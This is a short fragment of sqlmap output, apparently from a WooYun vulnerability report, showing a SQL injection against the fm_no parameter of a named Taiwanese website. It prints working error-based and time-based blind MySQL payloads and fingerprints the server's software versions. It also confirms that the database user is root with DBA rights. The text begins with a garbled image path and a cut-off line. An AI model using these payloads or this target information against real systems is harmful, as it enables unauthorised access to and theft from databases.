 sqlmap
ause
Payload: fm_no=AC01620' AND (SELECT 7288 FROM(SELECT COUNT(*),CONCAT(0x71716
a6271,(SELECT (ELT(7288=7288,1))),0x71626b7871,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'PIJj'='PIJj
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: fm_no=AC01620' AND (SELECT * FROM (SELECT(SLEEP(5)))sOsy) AND 'wOWJ
'='wOWJ
---
[23:50:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 4.0 (etch)
web application technology: Apache 2.2.3, PHP 4.4.4
back-end DBMS: MySQL 5.0
[23:50:06] [INFO] testing if current user is DBA
[23:50:06] [INFO] fetching current user
[23:50:06] [INFO] resumed: root@localhost
current user is DBA: True
[23:50:07] [INFO] fetched data logged to text files under 'C:\Users\
p\output\www.tiked.com.tw'
www.wooyun.org